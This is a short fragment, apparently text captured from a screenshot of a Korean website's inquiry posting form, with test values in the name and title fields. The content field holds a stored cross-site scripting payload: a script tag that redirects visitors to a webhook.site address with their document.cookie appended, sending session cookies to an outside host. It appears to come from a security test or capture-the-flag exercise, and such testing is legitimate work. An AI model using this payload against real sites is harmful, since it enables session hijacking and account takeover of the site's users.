 문의 > 글 쓰기
이름 : 123
제목 : test
내용 : test
<script>document.location="https://webhook.site/265d884f-
bc4a-473f-8ae6-e61b2d5bd4f5?"+document.cookie;</script>
첨부 파일 파일 선택 선택된 파일 없음
목록 완료